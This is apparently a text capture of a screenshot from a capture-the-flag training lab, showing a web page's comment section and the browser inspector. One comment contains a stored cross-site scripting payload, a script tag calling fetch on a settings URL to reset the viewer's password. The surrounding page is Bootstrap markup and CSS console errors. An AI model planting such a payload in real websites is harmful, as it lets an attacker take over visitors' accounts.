 https://10-10-92-85.p.thmlabs.com/1/1
4
Wait when I write Buttmas it says Buttmas, what is going on?
Comment by grinch on Tue 9th Nov 21 @ 11:31
Hahaha! Merry Buttmas!
Comment by McSkidy on Mon 6th Dec 21 @ 05:41
Leave A Comment
Comment:
Leave Comment
Inspector Console Debugger Network {} Style Editor Performance Memory
Search HTML
<div class="panel panel-default">
<div class="panel-heading"> </div>
<div class="panel-body">
::before
<div class="alert alert-info" style="margin:0">Hahaha! Merry Buttmas!</div>
::after
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading"> </div>
<div class="panel-body">
::before
<div class="alert alert-info" style="margin:0">
<script>fetch('/settings?new_password=pass123');</script>
</div>
::after
</div>
</div>
<div class="panel panel-default"> </div>
html > body > div.container > div.col-md-8.col-md-offset-2 > div.panel.panel-default > div.panel-body > div.alert.alert-info
Filter Styles :hov .cls + Layout Computed Changes Fonts Animat
Pseudo-elements Flexbox
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Expected ‘none’, URL, or filter function but found ‘progid’. Error in parsing value for bootstrap.css:5:114384
‘filter’. Declaration dropped.
Expected ‘none’, URL, or filter function but found ‘alpha(’. Error in parsing value for bootstrap.css:5:114609
‘filter’. Declaration dropped.
Unrecognized at-rule or error parsing at-rule ‘@-ms-viewport’. bootstrap.css:5:117843
Source map error: Error: JSON.parse: unexpected character at line 1 column 1 of the JSON data
Resource URL: https://10-10-92-85.p.thmlabs.com/assets/css/bootstrap.css
Source Map URL: bootstrap.min.css.map [Learn More]